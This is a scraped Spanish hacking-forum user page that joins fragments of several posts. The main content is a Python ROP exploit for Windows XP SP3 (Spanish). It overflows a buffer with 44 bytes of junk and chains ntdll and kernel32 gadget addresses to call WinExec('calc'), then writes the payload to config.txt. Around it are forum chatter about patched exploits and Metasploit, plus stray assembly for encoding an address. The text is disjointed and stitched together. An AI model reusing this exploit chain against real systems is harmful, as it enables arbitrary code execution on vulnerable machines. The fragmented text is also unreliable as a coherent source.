No tienes permitido ver enlaces. Registrate o Entra a tu cuenta

parchado , ojala saquen otros exploits o descubran otros nuevos

Y por que no creas tú tus propios exploits?

Saludos

Esta sección te permite ver todos los mensajes escritos por este usuario. Ten en cuenta que sólo puedes ver los mensajes escritos en zonas a las que tienes acceso en este momento.

Mostrar Mensajes MenúNo tienes permitido ver enlaces. Registrate o Entra a tu cuenta

parchado , ojala saquen otros exploits o descubran otros nuevos

# Operating system = Microsoft Windows XP Profesional Version 2002 Service Pack 3

# Language = Spanish

# Author = UND3R

# Size = 80 bytes





# WinExec(calc, -1)

import struct

from struct import pack

junk = 'A' * 44

eip = pack("<I",0x7c91120f) # ntdll.dll | RETN

rop1 = pack("<I",0x7c912486) # ntdll.dll | POP EDI / RETN

rop2 = pack("<I",0x7c91120f) # ntdll.dll | RETN

rop3 = pack("<I",0x7c911d52) # ntdll.dll | POP ESI / RETN

rop4 = pack("<I",0x7c8623ad) # kernel32.dll | WinExec

rop5 = pack("<I",0x7c80dfdd) # kernel32.dll | POP EBX / RETN

rop6 = pack("<I",0xffffffff)

rop7 = pack("<I",0x7c95d22b) # ntdll.dll | PUSHAD / RETN

rop8 = 'calc'

payload = junk + eip + rop1 + rop2 + rop3 + rop4 + rop5 + rop6 + rop7 + rop8

f = open('config.txt', 'w')

f.write(payload)

f.close()No tienes permitido ver enlaces. Registrate o Entra a tu cuenta

Hola estas herramientas se corren con metasploit?

movabs rsi,0x6000dc0x006000dc + 0x11111111 = 0x117111EDmov rsi, 0x117111ED

sub rsi, 0x11111111def main():

# my code here

if __name__ == "__main__":

main()